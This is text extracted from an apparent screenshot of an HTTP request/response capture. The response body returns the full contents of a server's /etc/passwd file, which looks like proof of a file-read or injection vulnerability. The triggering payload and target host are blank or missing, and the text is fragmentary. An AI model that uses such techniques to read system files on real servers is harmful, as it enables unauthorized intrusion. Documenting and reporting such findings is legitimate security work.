 2 Host:
3 Connection: keep-alive
4 Content-Length: 2
5 sec-ch-ua-platform: "Windows"
6 Authorization: Bearer xxxx
7 Accept-Language: ar
8 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safar
i/537.36 Edg/150.0.0.0
11 Accept: application/json, text/plain, */*
12 Content-Type: application/json
13 Origin:
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
18 Accept-Encoding: gzip, deflate, br, zstd
19
20 {
}
3 Content-Type: application/json; charset=UTF-8
4 Connection: keep-alive
5 Access-Control-Allow-Origin: *
6 Cf-Placement: local-JED
7 Strict-Transport-Security: max-age=15552000; includeSubDomains; preload
8 X-Content-Type-Options: nosniff
9 Vary: accept-encoding
10 X-Robots-Tag: noindex, nofollow, noarchive , nocache
11 Server: cloudflare
12 CF-RAY: a18081746864b115-JED
13 alt-svc: h3=":443"; ma=86400
14 Content-Length: 949
15
16 {
17 "data": {},
18 "message": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bi
n:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/
usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:
10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/v
ar/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/n
ologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nnode:x:1000:1000::/home/node:/bin/bash\n",
19 "success": true,
20 "status": 200
21 }